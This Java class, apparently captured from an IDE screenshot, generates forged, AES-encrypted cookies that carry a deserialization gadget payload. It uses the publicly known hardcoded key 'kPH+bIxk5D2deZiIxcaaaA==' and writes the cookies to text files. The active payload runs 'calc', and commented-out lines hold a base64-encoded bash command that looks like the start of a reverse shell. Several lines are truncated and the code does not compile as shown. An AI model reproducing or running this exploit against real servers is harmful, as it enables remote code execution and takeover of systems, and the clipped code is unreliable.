 import java.io.FileWriter;
import java.io.IOException;
import java.lang.reflect.InvocationTargetException;
public class Demo02 {
public static void main(String[] args) throws NotFoundException, IOException, C
// byte[] deserializeData = cb.getCbEvilByte("'bash -c {echo,YmFzaCAtaSA+Ji9
// byte[] deserializeData = cb.getCbEvilByte("calc");
// byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
// byte[] encrypt = AES.encrypt(deserializeData, key);
// String cookie = Base64.encodeToString(encrypt);
// FileWriter writer = new FileWriter("cookie.txt");
// System.out.println(cookie);
// writer.write(cookie);
// writer.close();
// byte[] deserializeData = cb.getCbEvilByte("bash -c {echo,YmFzaCAt
byte[] deserializeData = cb.getCbEvilByte( cmd: "calc");
// byte[] key = Base64.decode("kPH+bIxk5D2deZiIxcaaaA==");
String key = "kPH+bIxk5D2deZiIxcaaaA==";
String cookie = AES_CBC.encrypt(key, deserializeData);
FileWriter writer = new FileWriter( fileName: "cookie2.txt");
System.out.println(cookie);
writer.write(cookie);
writer.close();
}
}